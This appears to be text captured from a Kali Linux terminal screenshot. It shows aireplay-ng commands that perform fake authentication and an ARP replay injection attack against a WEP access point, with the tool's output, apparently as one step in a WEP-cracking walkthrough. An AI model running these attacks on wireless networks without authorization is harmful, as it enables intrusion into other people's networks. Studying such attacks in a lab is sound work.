 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# aireplay-ng --fakeauth 0 -e WEPnetwork -a 90:DE:80:95:D6:22 -h 00:C0:CA:B5:6C:69 wlan1mon
17:00:51  Waiting for beacon frame (BSSID: 90:DE:80:95:D6:22) on channel 1
17:00:51  Sending Authentication Request (Open System) [ACK]
17:00:51  Authentication successful
17:00:51  Sending Association Request [ACK]
17:00:51  Association successful :-) (AID: 1)
┌──(root㉿kali)-[~]
└─# aireplay-ng --arpreplay -e WEPnetwork -b 90:DE:80:95:D6:22 -h 00:C0:CA:B5:6C:69 wlan1mon
17:03:44  Waiting for beacon frame (BSSID: 90:DE:80:95:D6:22) on channel 1
Saving ARP requests in replay_arp-0417-170344.cap
You should also start airodump-ng to capture replies.
Read 20639 packets (got 189 ARP requests and 14347 ACKs), sent 14380 packets...(499 pps)